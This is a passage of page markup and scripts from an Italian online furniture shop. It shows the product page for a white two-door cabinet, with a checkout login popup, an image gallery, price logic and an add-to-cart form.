                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex category462">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno.html"
                       class="no-underline"
                       title=""
                    >Zona Giorno</a>
                                </li>
                            <li class="item flex category20">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                       class="no-underline"
                       title=""
                    >Mobili multiuso</a>
                                </li>
                            <li class="item flex category68">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                       class="no-underline"
                       title=""
                    >Armadi, mobiletti e cassettiere</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <picture class="object-contain object-center w-full h-auto max-h-screen-75"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001606593_1.webp" alt="main product photo" title="ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B" :class="'opacity-0'" width="700" height="700" @click="fullscreen = true"><img alt="main product photo" title="ARMADIETTO&#x20;2&#x20;ANTE&#x20;BIANCO&#x20;75X174X38&#x20;ART&#x20;2281B" class="object-contain object-center w-full h-auto max-h-screen-75" :class="'opacity-0'" src="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001606593_1.jpg" width="700" height="700" @click="fullscreen = true" loading="lazy" /></picture>
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'ARMADIETTO\u00202\u0020ANTE\u0020BIANCO\u002075X174X38\u0020ART\u00202281B'"
                        :title="image.caption || 'ARMADIETTO\u00202\u0020ANTE\u0020BIANCO\u002075X174X38\u0020ART\u00202281B'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption || 'ARMADIETTO\u00202\u0020ANTE\u0020BIANCO\u002075X174X38\u0020ART\u00202281B'"
                             :title="image.caption || 'ARMADIETTO\u00202\u0020ANTE\u0020BIANCO\u002075X174X38\u0020ART\u00202281B'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001606593_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001606593_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001606593_1.jpg","caption":"ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001606593_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001606593_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001606593_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001606593_2.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001606593_2.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001606593_2.jpg","caption":"ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001606593_2.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001606593_2.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001606593_2.webp"}],
            "images": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001606593_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001606593_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001606593_1.jpg","caption":"ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001606593_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001606593_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001606593_1.webp"},{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001606593_2.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001606593_2.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001606593_2.jpg","caption":"ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001606593_2.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001606593_2.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001606593_2.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                document.dispatchEvent(new CustomEvent('gallery-init', {detail: this}));
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 md:w-7/12 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
<div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="13269" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="13269" data-snippets="0"></div>
    <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary ">
        ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B    </h1>

    <div id="product-details">
                                                                                <div class="flex 001606593">
                            <span class="w-fit text-left text-gray-700 product-detail-label">
                                CODICE&#x3A;                            </span>
                            <span class="w-1/2 ml-2 text-left product-detail-value text-primary font-bold">
                                001606593                            </span>
                        </div>
                                                                                                                                                                                            </div>

    <div class="flex flex-col sm:flex-row justify-between ">
        <div class="text-right">
                                <p class="flex items-center justify-start align-middle available gap-x-2 stock"
               title="Disponibilit&#xE0;">
                <span class="text-green font-bold">Disponibile</span>
            </p>
            </div>
            </div>

    
    <form method="post"
          action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA2NTkzLWFybWFkaWV0dG8tMi1hbnRlLWJpYW5jby03NXgxNzR4MzgtYXJ0LTIyODFiLmh0bWw%2C/product/13269/"
          class="mb-1"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="13269" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="13269">
        <input name="form_key" type="hidden" value="NKhxNppIOplD4Kad" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col items-end my-3">

        <div class="w-full kommerce-price-info-box">
            <script>
    function initPrice13269() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 249,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-13269.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-13269.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice13269()"
     x-spread="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price inline-block float-left" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block hidden">
                        &nbsp;                    </span>
                <span id="product-price-13269"
                      class="price-wrapper title-font font-medium text-3xl text-primary text-prymary font-black text-black">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">249,00 €</span>                    </span>
                </span>
                <meta itemprop="price" content="249">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-13269"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-13269"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
</div>
        </div>
        <div class="flex-row w-full">
            <div class="flex mt-4 sm:mt-6 w-3/12 md:w-fit float-left">
                                    <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '13269',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
        class="w-full">
                    <div class="mr-2">
                <label for="qty[13269]"
                    class="sr-only"
                >
                    Quantità                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[13269]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-13269', qty)"
                />
            </div>
            </div>
            </div>
            <div class="flex mt-4 sm:mt-6 w-auto md:w-1/2 float-left ">
                
<button type="submit"
        form="product_addtocart_form"
        title="Aggiungi&#x20;al&#x20;carrello"
        class="btn btn-primary w-full justify-center"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block text-sm font-bold">Aggiungi al carrello    </span>
</button>

                            </div>
        </div>

    </div>
